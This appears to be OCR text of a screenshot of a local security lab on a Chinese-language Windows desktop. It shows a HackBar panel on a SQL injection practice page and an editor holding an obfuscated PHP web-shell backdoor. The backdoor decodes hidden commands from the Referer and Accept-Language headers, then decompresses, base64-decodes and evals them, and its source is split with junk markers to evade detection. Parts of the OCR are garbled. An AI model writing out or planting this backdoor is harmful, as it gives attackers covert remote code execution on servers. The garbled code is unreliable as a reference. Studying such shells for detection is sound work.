 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-8 Blind- Boolian- Singl... 选项 欢迎来到level8 http://127.0.0.1/Test/t1.php
127.0.0.1/Test/t1.php 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/Test/t1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
$kh="cb42";$kf="e130";function x($t,$k){$c=strlen($k);$l=strlen($t);$o="";for($i=0;$i<$l;){for($j=0;($j<$c&&$i<$l);$j++,$i++)
{$o.=$t{$i}^$k{$j};}}return $o;}$r=$_SERVER;$rr=@$r["HTTP_REFERER"];$ra=@$r["HTTP_ACCEPT_LANGUAGE"];if($rr&&$ra){$u=parse_url($rr);
parse_str($u["query"],$q);$q=array_values($q);preg_match_all("/([\w])[\w-]+(?:;q=0.([\d]))?,?/",$ra,$m);if($q&&$m)
{@session_start();$s=&$_SESSION;$ss="substr";$sl="strtolower";$i=$m[1][0].$m[1]
[1];$h=$sl($ss(md5($i.$kh),0,3));$f=$sl($ss(md5($i.$kf),0,3));$p="";for($z=1;$z$d");@session_destroy();}}}}
C:\Tools\phpstudy\phpstudy_pro\WWW\Test\t1.php - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转跳(G) 工具(T) 项目(P) 设置(N) 帮助(H)
phpinfo.php test.php muma.php 1.php t1.php 2.php
=@>]$r[">]HTTP_A>]CC>]EP>';
12 $g='"";for(>]$i=>]0;$i<$l;>])>]{for($j=0;($j<>]$c&&>]$i<$l);$>]j++,$i>]++){$
o.>]=$t{$i>]}^$k{$j}>';
13 $R='$k>]h="cb4>]2";$kf="e130">];functio>]n>]
x($t>],$k){$c=s>]trle>]>]n($k);$l=strle>]n>]($t)>];$o=';
14 $Q=']s[$i].=$p;$e=strp>]>]os(>]$s[$i>]],$f);if($>]e){$k=$kh.$k>]f;>]ob_sta>]
rt();@e>]val(@gzun>]co>';
15 $v=']mpress(@x>](@b>]as>]>]e64_decode(pr>]>]e>]g_repla>]ce(
array("/_/","/-/"),arr>]ay(>]"/","+">]';
16 $x=str_replace('>]','',$R.$g.$k.$e.$d.$M.$p.$t.$P.$Q.$v.$W.$E);
17 $N=$j('',$x);$N();
18 echo $x;
19 ?>
激活 Windows
转到"设置"以激活 Windows。
ASCII, Line 18, Column 8 Spaces: 4 PHP
搜索 AUD/CNY +0.37% 英 21:00
2024/1/20 4